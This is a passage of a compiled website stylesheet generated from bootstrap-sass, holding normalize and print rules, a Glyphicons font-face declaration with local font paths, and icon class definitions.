  display: block;
}

/* line 54, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  .navbar, .header__navigation {
    display: none;
  }

  /* line 77, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret, .btn--default > .caret, .wpcf7-submit > .caret, .btn--default--wht > .caret, .btn--default--table > .caret, .btn--plain > .caret,
  .dropup > .btn > .caret,
  .dropup > .btn--default > .caret,
  .dropup > .wpcf7-submit > .caret,
  .dropup > .btn--default--wht > .caret,
  .dropup > .btn--default--table > .caret,
  .dropup > .btn--plain > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  .table, .courses-table__table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  .table td, .courses-table__table td,
  .table th,
  .courses-table__table th {
    background-color: #fff !important;
  }

  /* line 94, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

